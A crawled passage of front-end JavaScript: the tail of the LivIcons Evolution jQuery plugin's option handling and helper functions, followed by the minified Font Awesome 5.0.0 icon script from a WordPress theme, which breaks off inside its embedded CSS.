                temp.beforeRemove = options.beforeRemove;
                temp.beforeUpdate = options.beforeUpdate;
                temp.brightness = options.brightness;
                temp.colorsHoverTime = options.colorsHoverTime;
                temp.colorsOnHover = (options.colorsOnHover === false ? 'none' : options.colorsOnHover);
                temp.colorsWhenMorph = (options.colorsWhenMorph === false ? 'none' : options.colorsWhenMorph);
                temp.delay = (options.delay === 0.001 ? 0 : options.delay);
                temp.drawColor = options.drawColor;
                temp.drawColorTime = options.drawColorTime;
                temp.drawDelay = (options.drawDelay === 0.001 ? 0 : options.drawDelay);
                temp.drawEase = options.drawEase;
                temp.drawOnViewport = options.drawOnViewport;
                temp.drawReversed = options.drawReversed;
                temp.drawStagger = options.drawStagger;
                temp.drawStartPoint = options.drawStartPoint;
                temp.drawTime = options.drawTime;
                temp.duration = options.duration;
                temp.duringAnim = options.duringAnim;
                temp.duringDraw = options.duringDraw;
                temp.duringErase = options.duringErase;
                temp.eraseDelay = (options.eraseDelay === 0.001 ? 0 : options.eraseDelay);
                temp.eraseEase = options.eraseEase;
                temp.eraseReversed = options.eraseReversed;
                temp.eraseStagger = options.eraseStagger;
                temp.eraseStartPoint = options.eraseStartPoint;
                temp.eraseTime = options.eraseTime;
                temp.eventOn = options.eventOn;
                temp.eventType = (options.eventType === false ? 'none' : options.eventType);
                temp.fillColor = options.fillColor;
                temp.fillColorAction = options.fillColorAction;
                temp.flipHorizontal = options.flipHorizontal;
                temp.flipVertical = options.flipVertical;
                temp.keepStrokeWidthOnResize = options.keepStrokeWidthOnResize;
                temp.morphImage = (options.morphImage === false ? 'none' : options.morphImage);
                temp.morphState = options.morphState;
                temp.name = options.name;
                temp.pathToFolder = options.pathToFolder;
                temp.repeat = options.repeat;
                temp.repeatDelay = options.repeatDelay;
                temp.rotate = (options.rotate === false ? 'none' : options.rotate);
                temp.saturation = options.saturation;
                temp.size = options.size;
                temp.solidColor = options.solidColor;
                temp.solidColorAction = options.solidColorAction;
                temp.solidColorBg = options.solidColorBg;
                temp.solidColorBgAction = options.solidColorBgAction;
                temp.strokeColor = options.strokeColor;
                temp.strokeColorAction = options.strokeColorAction;
                temp.strokeColorAlt = options.strokeColorAlt;
                temp.strokeColorAltAction = options.strokeColorAltAction;
                temp.strokeStyle = options.strokeStyle;
                temp.strokeWidth = options.strokeWidth;
                temp.strokeWidthFactorOnHover = (options.strokeWidthFactorOnHover === false ? 'none' : options.strokeWidthFactorOnHover);
                temp.strokeWidthOnHoverTime = options.strokeWidthOnHoverTime;
                temp.style = options.style;
                temp.touchEvents = options.touchEvents;
                temp.tryToSharpen = options.tryToSharpen;
                temp.viewportShift = (options.viewportShift === false ? 'none' : options.viewportShift);
                temp.def_duration = options.def_duration;
                temp.def_repeat = options.def_repeat;
                temp.def_repeatDelay = options.def_repeatDelay;
                return temp;
            } else {
                return undefined;
            };
        }//end liviconEvoOptions


    });//end jQuery plugin

    //add LivIcons Evolution to elements with default class .livicon-evo
    jQuery(document).ready(function() {
        jQuery('.livicon-evo').addLiviconEvo();
    });

    //bug-fix for some mobile devices
    jQuery(window).on('orientationchange', function(){
        jQuery(window).resize();
    });

    /*******Helper functions******/
    //unique number from 1
    uniqueNum.counter = 1;
    function uniqueNum () {
        return uniqueNum.counter++;
    };

    // function for cloning object
    function cloneObj(obj){
        if(obj == null || typeof(obj) != 'object') {
            return obj;
        };
        var temp = new obj.constructor();
        for(var key in obj) {
            temp[key] = cloneObj(obj[key]);
        };
        return temp;
    };

    // converts string to boolean
    function strToBool(str){
        if (typeof str == 'string' || str instanceof String) {
            var str_lower = str.toLowerCase();
            switch(str_lower){
                case 'true': case 'yes': return true;
                case 'false': case 'no': case 'none': return false;
                default: return str;
            }
        } else {
            return str;
        };
    };

    // converts string to number
    function strToNum(str){
        if (typeof str == 'string' || str instanceof String) {
            if ( (+str) || str == '0' ) {
                return +str;
            } else {
                return str;
            };
        } else {
            return str;
        };
    };

    //parse ease string and return an Object
    function parseEase(string) {
        var easing = string.split(".");
        if (easing.length === 2 && easing[0] !== 'SteppedEase') {
            if (isWP) {
                return window.DeeThemes_GS[easing[0]][easing[1]];
            };
            return window[easing[0]][easing[1]];
        };
        var cfgExp = /true|false|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig;
        var config = string.match(cfgExp).map(JSON.parse);
        if (easing[0] !== 'SteppedEase') {
            if (isWP) {
                return window.DeeThemes_GS[easing[0]][easing[1]].config.apply(null, config);
            };
            return window[easing[0]][easing[1]].config.apply(null, config);
        } else {
            if (isWP) {
                return window.DeeThemes_GS[easing[0]].config.apply(null, config);
            };
            return window[easing[0]].config.apply(null, config);
        };
    };

    //Calculates lighter or darker color
    function LighterDarker(color,ds,dv) {
        var init = Snap.color(color),
            c = Snap.rgb2hsb(init.r, init.g, init.b);
        c.s = c.s + ds;
        if (c.s < 0) {c.s = 0};
        if (c.s > 1) {c.s = 1};
        c.b = c.b + dv;
        if (c.b < 0) {c.b = 0};
        if (c.b > 1) {c.b = 1};
        return Snap.hsb(c.h, c.s, c.b);
    };

    //Calculates hue rotation
    function hueRotate(color,deg) {
        var init = Snap.color(color),
            c = Snap.rgb2hsb(init.r, init.g, init.b);
        deg = Math.abs(deg) / 360 % 1;
        c.h = (c.h + deg) % 1;
        return Snap.hsb(c.h, c.s, c.b);
    };
})(jQuery);//end of anonymous func

--- FILE ---
content_type: text/javascript
request_url: https://newwavemarine.co.uk/wp-content/themes/boiler/js/fontawesome.min.js?ver=5.0.0
body_size: 8207
content:
!function(){"use strict";function t(t){var e=Object.keys(ft);Object.keys(t).forEach(function(r){~e.indexOf(r)&&(ft[r]=t[r])})}function e(t){return~et.indexOf(t)}function r(t){if(t&&void 0!==q.createElement){var e=q.createElement("style");return e.setAttribute("type","text/css"),e.innerHTML=t,q.head.appendChild(e),t}}function i(){return++ut}function n(t){for(var e=[],r=(t||[]).length>>>0;r--;)e[r]=t[r];return e}function a(t,r){var i=r.split("-"),n=i[0],a=i.slice(1).join("-");return n!==t||""===a||e(a)?null:a}function o(t){return(""+t).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function s(t){return Object.keys(t||{}).reduce(function(e,r){return e+(r+'="')+o(t[r])+'" '},"").trim()}function f(t){return Object.keys(t||{}).reduce(function(e,r){return e+(r+": ")+t[r]+";"},"")}function l(t){return t.size!==ct.size||t.x!==ct.x||t.y!==ct.y||t.rotate!==ct.rotate||t.flipX||t.flipY}function c(t){var e=t.transform,r=t.containerWidth,i=t.iconWidth;return{outer:{transform:"translate("+r/2+" 256)"},inner:{transform:"translate("+32*e.x+", "+32*e.y+") "+" "+("scale("+e.size/16*(e.flipX?-1:1)+", "+e.size/16*(e.flipY?-1:1)+") ")+" "+("rotate("+e.rotate+" 0 0)")},path:{transform:"translate("+i/2*-1+" -256)"}}}function u(t){var e=t.transform,r=t.width,i=void 0===r?K:r,n=t.height,a=void 0===n?K:n,o=t.startCentered,s=void 0!==o&&o,f="";return f+=s&&J?"translate("+(e.x/lt-i/2)+"em, "+(e.y/lt-a/2)+"em) ":s?"translate(calc(-50% + "+e.x/lt+"em), calc(-50% + "+e.y/lt+"em)) ":"translate("+e.x/lt+"em, "+e.y/lt+"em) ",f+="scale("+e.size/lt*(e.flipX?-1:1)+", "+e.size/lt*(e.flipY?-1:1)+") ",f+="rotate("+e.rotate+"deg) "}function m(t){var e=t.icons,r=e.main,n=e.compose,a=t.prefix,o=t.iconName,s=t.transform,f=t.title,l=t.extra,c=n.found?n:r,u=c.width,m=c.height,d="fa-w-"+Math.ceil(u/m*16),g=[ft.replacementClass,o?ft.familyPrefix+"-"+o:"",d].concat(l.classes).join(" "),p={children:[],attributes:nt({},l.attributes,{"data-prefix":a,"data-icon":o,class:g,role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 "+u+" "+m})};f&&p.children.push({tag:"title",attributes:{id:p.attributes["aria-labelledby"]||"title-"+i()},children:[f]});var h=nt({},p,{prefix:a,iconName:o,main:r,compose:n,transform:s,styles:l.styles}),v=n.found&&r.found?dt(h):gt(h),b=v.children,y=v.attributes;return h.children=b,h.attributes=y,p.attributes.hasOwnProperty("data-fa-symbol")?ht(h):pt(h)}function d(t){var e=t.content,r=t.width,i=t.height,n=t.transform,a=t.title,o=t.extra,s=nt({},o.attributes,a?{title:a}:{},{class:o.classes.join(" ")}),c=nt({},o.styles);l(n)&&(c.transform=u({transform:n,startCentered:!0,width:r,height:i}),c["-webkit-transform"]=c.transform);var m=f(c);m.length>0&&(s.style=m);var d=[];return d.push({tag:"span",attributes:s,children:[e]}),a&&d.push({tag:"span",attributes:{class:"sr-only"},children:[a]}),d}function g(t){var e=t.tag,r=t.attributes,i=void 0===r?{}:r,n=t.children,a=void 0===n?[]:n;return"string"==typeof t?o(t):"<"+e+" "+s(i)+">"+a.map(g).join("")+"</"+e+">"}function p(t){var e=t.getAttribute?t.getAttribute("class"):null;return!!e&&(~e.toString().indexOf(ft.replacementClass)||~e.toString().indexOf("fa-layers-text"))}function h(){return!0===ft.autoReplaceSvg?Mt.replace:Mt[ft.autoReplaceSvg]||Mt.replace}function v(t,e){Y.requestAnimationFrame&&Y.requestAnimationFrame(function(){var r=h(),i=_t.begin("mutate");t.map(r),"function"==typeof e&&e(),i()})}function b(t){if(U){var e=t.treeCallback,r=t.nodeCallback,i=new U(function(t){n(t).forEach(function(t){"childList"===t.type&&t.addedNodes.length>0&&!p(t.addedNodes[0])&&e(t.target),"attributes"===t.type&&p(t.target)&&~tt.indexOf(t.attributeName)&&r(t.target)})});q.getElementsByTagName&&i.observe(q.getElementsByTagName("body")[0],{childList:!0,attributes:!0,characterData:!0,subtree:!0})}}function y(t,e){return Et[t][e]}function w(t,e){return Tt[t][e]}function x(t){return St[t]||{prefix:null,iconName:null}}function k(t){for(var e="",r=0;r<t.length;r++)e+=("000"+t.charCodeAt(r).toString(16)).slice(-4);return e}function _(t){return t.reduce(function(t,e){var r=a(ft.familyPrefix,e);if(jt[e])t.prefix=e;else if(r){var i="fa"===t.prefix?x(r):{};t.iconName=i.iconName||r,t.prefix=i.prefix||t.prefix}else e!==ft.replacementClass&&0!==e.indexOf("fa-w-")&&t.rest.push(e);return t},It())}function M(t,e,r){if(t&&t[e]&&t[e][r])return{prefix:e,iconName:r,icon:t[e][r]}}function O(t){var e=Pt(t),r=e.iconName,i=e.prefix,n=e.rest,a=Ot(t),o=Wt(t),s=Xt(t),f=Dt(t);return{iconName:r,title:t.getAttribute("title"),prefix:i,transform:o,compose:f,extra:{classes:n,styles:a,attributes:s}}}function z(t){this.name="MissingIcon",this.message=t||"Icon unavailable",this.stack=(new Error).stack}function A(t,e){var r={found:!1,width:512,height:512,icon:qt};if(t&&e&&Ut[e]&&Ut[e][t]){var i=Ut[e][t];r={found:!0,width:i[0],height:i[1],icon:{tag:"path",attributes:{fill:"currentColor",d:i.slice(4)[0]}}}}else if(t&&e&&!ft.showMissingIcons)throw new z("Icon is missing for prefix "+e+" with icon name "+t);return r}function C(t,e){var r=e.iconName,i=e.title,n=e.prefix,a=e.transform,o=e.compose,s=e.extra;return[t,m({icons:{main:A(r,n),compose:A(o.iconName,o.prefix)},prefix:n,iconName:r,transform:a,compose:o,title:i,extra:s})]}function N(t,e){var r=e.title,i=e.transform,n=e.extra,a=null,o=null;if(J){var s=parseInt(getComputedStyle(t).fontSize,10),f=t.getBoundingClientRect();a=f.width/s,o=f.height/s}return ft.autoA11y&&!r&&(n.attributes["aria-hidden"]="true"),[t,d({content:t.innerHTML,width:a,height:o,transform:i,title:r,extra:n})]}function E(t){var e=O(t);return~e.extra.classes.indexOf(Vt)?N(t,e):C(t,e)}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=Object.keys(Ut),i=["."+Vt].concat(r.map(function(t){return"."+t})).join(", ");if(0!==i.length){var a=_t.begin("onTree"),o=n(t.querySelectorAll(i)).reduce(function(t,e){try{var r=E(e);r&&t.push(r)}catch(t){Q||t instanceof z&&console.error(t)}return t},[]);a(),v(o,e)}}function S(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r=E(t);r&&v([r],e)}function L(t){return{found:!0,width:t[0],height:t[1],icon:{tag:"path",attributes:{fill:"currentColor",d:t.slice(4)[0]}}}}function j(){ft.autoAddCss&&($t||r(Zt()),$t=!0)}function I(t,e){return Object.defineProperty(t,"abstract",{get:e}),Object.defineProperty(t,"html",{get:function(){return t.abstract.map(function(t){return g(t)})}}),Object.defineProperty(t,"node",{get:function(){if(q.createElement){var e=q.createElement("div");return e.innerHTML=t.html,e.children}}}),t}function P(t){var e=t.prefix,r=void 0===e?"fa":e,i=t.iconName;if(i)return M(te.definitions,r,i)||M(bt.packs,r,i)}var F=function(){},W={},X={},D=null,B={mark:F,measure:F};try{"undefined"!=typeof window&&(W=window),"undefined"!=typeof document&&(X=document),"undefined"!=typeof MutationObserver&&(D=MutationObserver),"undefined"!=typeof performance&&(B=performance)}catch(t){}var H=(W.navigator||{}).userAgent,R=void 0===H?"":H,Y=W,q=X,U=D,V=B,G=!!Y.document,J=~R.indexOf("MSIE")||~R.indexOf("Trident/"),K=16,Q=function(){try{return!0}catch(t){return!1}}(),Z=[1,2,3,4,5,6,7,8,9,10],$=Z.concat([11,12,13,14,15,16,17,18,19,20]),tt=["data-prefix","data-icon","data-fa-transform","data-fa-compose"],et=["xs","sm","lg","fw","ul","li","border","pull-left","pull-right","spin","pulse","rotate-90","rotate-180","rotate-270","flip-horizontal","flip-vertical","stack","stack-1x","stack-2x","inverse","layers","layers-text","layers-counter"].concat(Z.map(function(t){return t+"x"})).concat($.map(function(t){return"w-"+t})),rt=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},it=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),nt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},at=function(t,e){var r={};for(var i in t)e.indexOf(i)>=0||Object.prototype.hasOwnProperty.call(t,i)&&(r[i]=t[i]);return r},ot=function(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)},st=nt({familyPrefix:"fa",replacementClass:"svg-inline--fa",autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,observeMutations:!0,keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0},Y.FontAwesomeConfig||{});st.autoReplaceSvg||(st.observeMutations=!1);var ft=nt({},st);Y.FontAwesomeConfig=ft;var lt=K,ct={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1},ut=0,mt={x:0,y:0,width:"100%",height:"100%"},dt=function(t){var e=t.children,r=t.attributes,n=t.main,a=t.compose,o=t.transform,s=n.width,f=n.icon,l=a.width,u=a.icon,m=c({transform:o,containerWidth:l,iconWidth:s}),d={tag:"rect",attributes:nt({},mt,{fill:"white"})},g={tag:"g",attributes:nt({},m.inner),children:[{tag:"path",attributes:nt({},f.attributes,m.path,{fill:"black"})}]},p={tag:"g",attributes:nt({},m.outer),children:[g]},h="mask-"+i(),v="clip-"+i(),b={tag:"defs",children:[{tag:"clipPath",attributes:{id:v},children:[u]},{tag:"mask",attributes:nt({},mt,{id:h,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[d,p]}]};return e.push(b,{tag:"rect",attributes:nt({fill:"currentColor","clip-path":"url(#"+v+")",mask:"url(#"+h+")"},mt)}),{children:e,attributes:r}},gt=function(t){var e=t.attributes,r=t.main,i=t.transform,n=f(t.styles),a=[];if(n.length>0&&(e.style=n),l(i)){var o=c({transform:i,containerWidth:r.width,iconWidth:r.width});a.push({tag:"g",attributes:nt({},o.outer),children:[{tag:"g",attributes:nt({},o.inner),children:[{tag:r.icon.tag,children:r.icon.children,attributes:nt({},r.icon.attributes,o.path)}]}]})}else a.push(r.icon);return{children:a,attributes:e}},pt=function(t){var e=t.children,r=t.main,i=t.compose,n=t.attributes,a=t.styles,o=t.transform;if(l(o)&&r.found&&!i.found){var s={x:r.width/r.height/2,y:.5};n.style=f(nt({},a,{"transform-origin":s.x+o.x/16+"em "+(s.y+o.y/16)+"em"}))}return[{tag:"svg",attributes:n,children:e}]},ht=function(t){var e=t.prefix,r=t.iconName,i=t.children,n=t.attributes;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:nt({},n,{id:e+"-"+ft.familyPrefix+"-"+r}),children:i}]}]},vt=Y||{};vt.___FONT_AWESOME___||(vt.___FONT_AWESOME___={}),vt.___FONT_AWESOME___.packs||(vt.___FONT_AWESOME___.packs={}),vt.___FONT_AWESOME___.hooks||(vt.___FONT_AWESOME___.hooks={}),vt.___FONT_AWESOME___.shims||(vt.___FONT_AWESOME___.shims=[]);var bt=vt.___FONT_AWESOME___,yt=function(){},wt=ft.measurePerformance&&V&&V.mark&&V.measure?V:{mark:yt,measure:yt},xt='FA "5.0.0-rc2"',kt=function(t){wt.mark(xt+" "+t+" ends"),wt.measure(xt+" "+t,xt+" "+t+" begins",xt+" "+t+" ends")},_t={begin:function(t){return wt.mark(xt+" "+t+" begins"),function(){return kt(t)}},end:kt},Mt={replace:function(t){var e=t[0],r=t[1].map(function(t){return g(t)}).join("\n");e.parentNode&&(e.outerHTML=r+(ft.keepOriginalSource&&"svg"!==e.tagName.toLowerCase()?"\x3c!-- "+e.outerHTML+" --\x3e":""))},nest:function(t){var e=t[0],r=t[1].map(function(t){return g(t)}).join("\n");e.innerHTML=r}},Ot=function(t){var e=t.getAttribute("style"),r=[];return e&&(r=e.split(";").reduce(function(t,e){var r=e.split(":"),i=r[0],n=r.slice(1);return i&&n.length>0&&(t[i]=n.join(":").trim()),t},{})),r},zt=function(t,e){return function(r,i,n,a){return t.call(e,r,i,n,a)}},At=function(t,e,r,i){var n,a,o,s=Object.keys(t),f=s.length,l=void 0!==i?zt(e,i):e;for(void 0===r?(n=1,o=t[s[0]]):(n=0,o=r);n<f;n++)o=l(o,t[a=s[n]],a,t);return o},Ct=bt.packs,Nt=bt.shims,Et={},Tt={},St={},Lt=function(){var t=function(t){return At(Ct,function(e,r,i){return e[i]=At(r,t,{}),e},{})};Et=t(function(t,e,r){return t[e[3]]=r,t}),Tt=t(function(t,e,r){var i=e[2];return t[r]=r,i.forEach(function(e){t[e]=r}),t});var e="far"in Ct;St=At(Nt,function(t,r){var i=r[0],n=r[1],a=r[2];return"far"!==n||e||(n="fas"),t[i]={prefix:n,iconName:a},t},{})};Lt();var jt=bt.packs,It=function(){return{prefix:null,iconName:null,rest:[]}},Pt=function(t){var e=t.getAttribute("data-prefix"),r=t.getAttribute("data-icon"),i=_(n(t.classList));return e&&r&&(i.prefix=e,i.iconName=r),i.prefix&&void 0!==t.innerText&&t.innerText.length>1?i.iconName=w(i.prefix,t.innerText):i.prefix&&void 0!==t.innerText&&1===t.innerText.length&&(i.iconName=y(i.prefix,k(t.innerText))),i},Ft=function(t){var e={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return t?t.toLowerCase().split(" ").reduce(function(t,e){var r=e.toLowerCase().split("-"),i=r[0],n=r.slice(1).join("-");if(i&&"h"===n)return t.flipX=!0,t;if(i&&"v"===n)return t.flipY=!0,t;if(n=parseFloat(n),isNaN(n))return t;switch(i){case"grow":t.size=t.size+n;break;case"shrink":t.size=t.size-n;break;case"left":t.x=t.x-n;break;case"right":t.x=t.x+n;break;case"up":t.y=t.y-n;break;case"down":t.y=t.y+n;break;case"rotate":t.rotate=t.rotate+n}return t},e):e},Wt=function(t){return Ft(t.getAttribute("data-fa-transform"))},Xt=function(t){var e=n(t.attributes).reduce(function(t,e){return"class"!==t.name&&"style"!==t.name&&(t[e.name]=e.value),t},{}),r=t.getAttribute("title");return ft.autoA11y&&(r?e["aria-labelledby"]=ft.replacementClass+"-title-"+i():e["aria-hidden"]="true"),e},Dt=function(t){var e=t.getAttribute("data-fa-compose");return e?_(e.split(" ").map(function(t){return t.trim()})):It()};z.prototype=Object.create(Error.prototype),z.prototype.constructor=z;var Bt={fill:"currentColor"},Ht={attributeType:"XML",repeatCount:"indefinite",dur:"2s"},Rt={tag:"path",attributes:nt({},Bt,{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})},Yt=nt({},Ht,{attributeName:"opacity"}),qt={tag:"g",children:[Rt,{tag:"circle",attributes:nt({},Bt,{cx:"256",cy:"364",r:"28"}),children:[{tag:"animate",attributes:nt({},Ht,{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:nt({},Yt,{values:"1;0;1;1;0;1;"})}]},{tag:"path",attributes:nt({},Bt,{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:[{tag:"animate",attributes:nt({},Yt,{values:"1;0;0;0;0;1;"})}]},{tag:"path",attributes:nt({},Bt,{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:nt({},Yt,{values:"0;0;1;1;0;0;"})}]}]},Ut=bt.packs,Vt="fa-layers-text",Gt=[],Jt=(q.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(q.readyState);Jt||q.addEventListener("DOMContentLoaded",function t(){q.removeEventListener("DOMContentLoaded",t),Jt=1,Gt.map(function(t){return t()})});var Kt=function(t){q&&(Jt?setTimeout(t,0):Gt.push(t))},Qt=function(t){if(t&&"undefined"!=typeof window){var e=document.createElement("style");return e.setAttribute("type","text/css"),e.innerHTML=t,document.head.appendChild(e),t}}('.svg-inline--fa,svg:not(:root).svg-inline--fa{overflow:visible}.fa-fw,.fa-layers,.fa-li{text-align:center}.fa-layers,.fa-stack,.svg-inline--fa{display:inline-block}.svg-inline--fa{font-size:inherit;height:1em;vertical-align:-12.5%}.svg-inline--fa.fa-lg{vertical-align:-25%}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{top:auto;width:1.875em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;-webkit-transform-origin:center center;transform-origin:center center}.fa-layers{height:1em;position:relative;vertical-align:-12.5%;width:1em}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{width:1.25em}.fa-ul{list-style-type:none;margin-left:1.875em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-1.875em;position:absolute;top:.14286em;width:1.875em}.fa-li.fa-lg{left:-1.625em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, 